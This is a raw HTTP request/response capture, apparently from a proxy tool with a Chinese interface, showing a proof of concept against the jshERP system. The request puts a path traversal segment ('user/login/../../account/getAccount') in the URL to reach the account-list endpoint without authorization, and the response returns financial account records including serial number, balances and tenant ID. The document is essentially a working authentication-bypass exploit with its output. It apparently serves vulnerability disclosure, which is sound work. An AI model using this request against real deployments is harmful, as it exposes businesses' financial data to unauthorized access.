 请求
美化 Raw Hex \n
1 GET /jshERP-boot/user/login/../../account/getAccount HTTP/1.1
2 Host: 192.168.0.107:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Referer: http://192.168.0.107:3000/financial/item_in
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754314168
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Mon, 04 Aug 2025 13:43:33 GMT
5 connection: close
6 Content-Length: 428
7
8 {
"code":200,
"data":{
"accountList":[
{
"id":18,
"name":"账户2",
"serialNo":"1234131324",
"initialAmount":200.000000,
"currentAmount":-1681.000000,
"remark":"bbbb",
"enabled":true,
"sort":null,
"isDefault":false,
"tenantId":63,
"deleteFlag":"0"
}